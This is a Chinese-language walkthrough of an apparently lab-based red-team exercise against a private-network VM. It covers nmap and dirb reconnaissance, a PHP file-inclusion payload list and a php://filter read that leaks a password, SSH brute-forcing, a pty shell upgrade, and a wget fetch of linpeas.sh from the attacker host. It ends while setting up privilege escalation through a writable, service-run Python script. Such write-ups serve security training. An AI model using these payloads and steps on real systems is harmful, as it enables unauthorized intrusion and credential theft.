【网络安全】记一次红队渗透实战项目
前言
【一一帮助安全学习(网络安全面试题+学习路线+视频教程+工具)关注我,私信回复“资料”领取一一】
一、信息收集
信息收集非常重要,有了信息才能知道下一步该如何进行,接下来将用nmap来演示信息收集
1、nmap扫描存活IP
由于本项目环境是nat模式需要项目IP地址,扫描挖掘本地的IP地址信息:
本机IP为:192.168.40.177。
发现本kali ip为40段!用40段进行全网段扫描:
nmap -sP 192.168.40.0/24
Nmap scan report for localhost (192.168.40.190)
发现项目IP地址:192.168.40.190。
2、nmap全端口服务枚举
进行namp端口服务枚举:
nmap -p- 192.168.40.190
得到开放的端口信息:
80/tcp open http
111/tcp open rpcbind
3333/tcp open dec-notes ssh OpenSSH 6.7p1
47046/tcp open unknown
开启了80、111和3333端口,继续探测下端口信息:
nmap 192.168.40.190 -p80,111,3333,35523 -A -T5
可以详细看到端口开启的版本信息,就从web页面信息枚举信息!
3、web信息枚举
访问web页面:
http://192.168.40.190/
没有什么可用信息!扫描下目录枚举下信息。
4、dirb目录扫描
dirb扫描目录:
dirb http://192.168.40.190/
dirb扫出的目录都是访问空白页面!
查看主页的静态源码发现:
?lang= ,出现这种形式,很可能是sql注入或文件包含
访问下该目录:
http://192.168.40.190/?lang=fr
发现跳转回了主页
利用dirb扫描:
dirb http://192.168.40.190/?lang=
发现存在fr和index
http://192.168.40.190/?lang=fr
http://192.168.40.190/?lang=index
尝试访问fr.php和index.php,发现都跳转回主页!
http://192.168.40.190/?lang=fr
通过抓包分析:curl测试是否存在文件包含响应
curl -i http://192.168.40.190/?lang=fr
curl -i http://192.168.40.190/?lang=index
-i ----include 在输出中包含协议响应头
对比发现:
fr :HTTP/1.1 200 OK
index:HTTP/1.0 500 Internal Server Error
疑似存在文件包含,该文件底层可能存在inclu()函数,开始测试!
三、文件包含
通过过滤器方法绕过枚举出需要读的文件信息。
PHP存在四种过滤器:PHP 过滤器用于验证和过滤来自非安全来源的数据,比如用户的输入。
1)字符串过滤器:
字符串过滤器就是用户输入的内容会转换为大写、小写、ROT13字符、或者去除php标记等功能。
2)转换过滤器:
就是用户输入的数据转换为base64编码和解码功能,还有将字符串转换为 8-bit 字符串功能。
3)压缩过滤器:
zip中有zlib和bzip2等函数协议,功能就是在用户传输中会有压缩文件做一些压缩函数转换功能。
4)加密过滤器
mcrypt 是php里面重要的加密支持扩展库,主要是用mcrypt 扩展库中各种加密函数对用户输入内容进行转换功能。
那么不管是哪些过滤器,都可以尝试下面六种方法去操作测试是否可以进行文件包含:
/index.php?page=/etc/passwd
/index.php?page=.. /../../../../../etc/passwd
index.php?page=php://filter/read=
/index.php?page=php://filter/convert.base64-encode/resource=
/index.php?page=zip://
page=data://
用过滤器测试下文件包含:
curl http://192.168.40.190/?lang=php://filter/convert.base64-encode/resource=index | head -n 1 | base64 -d
获得密码:
Niamey4Ever227!!!
但是不知道是哪个用户的密码,爆破ssh获得用户名!
四、ssh用户名枚举爆破
1、cewl枚举用户名
cewl http://192.168.40.190/
2、暴力破解ssh
利用实战常用的:gorailgun.exe
记得修改下端口 ,项目ssh端口为3333
成功获得用户:mamadou
五、内部信息枚举
1、ssh登录
ssh [email protected] -p 3333
Niamey4Ever227!!!
输入进来发现这是:Python 2.7.9的命令框
通过python获得bash正常shell:
import pty;
pty.spawn('/bin/bash');
获得正常shell!
2、脚本信息枚举
开启http服务上传扫描脚本linpeas.sh:
python -m SimpleHTTPServer 8081
wget http://192.168.40.177:8081/linpeas.sh
上传成功!
赋权并执行脚本,linpeas.sh信息枚举:
chmod +x linpeas.sh
./linpeas.sh
发现如下新信息:
发现新用户是1002,说明包含了2个权限
uid=1001(devops) gid=1002(developer) groups=1002(developer)
root权限pip,PIP是Python包或模块的包管理器,包含模块所需的所有文件
rwxr-sr-- 1 root developer 281 Feb 27 2015 /usr/bin/pip
3、find深入枚举
1)mamadou用户信息枚举
利用find针对mamadou查看可运行权限文件:
/ ---反斜杠从根目录开始查询
-user mamadou ---搜索普通该用户权限的文件
2>&1 ----将所有错误信息重定向不输出过滤掉
-v ---就是过滤错误的输出
发现flag1:
cat /home/mamadou/flag1.txt
Flag : d86b9ad71ca887f4dd1dac86ba1c4dfc
2)devops用户信息枚举
通过前面脚本枚举还发现存在另一个用户:devops,也利用find针对devops查看其可运行权限文件:
find / -user devops 2>&1 | grep -v "Permission denied\|proc"
返回三个信息,具体查看下
/srv/.antivirus.py
/tmp/test
/home/devops/flag2.txt
这里返现三个可疑信息:
尝试打开flag2.txt:
cat /home/devops/flag2.txt
提示无权限打开!
尝试打开antivirus.py:
cat /srv/.antivirus.py
发现这是一个可读可写的python脚本!
open('/tmp/test','w').write('test')
查看下antivirus是否存在计划任务启动该脚本:
find / -name *antivirus* 2>&1 | grep -v "Permission denied\|proc"
发现存在antivirus.service服务!
查看下该服务内容:
cat /lib/systemd/system/antivirus.service
提示存在该服务存在计划任务,每5分钟devops用户执行一次
RestartSec=300 ---300秒运行一次
User=devops ---这是devops用户运行
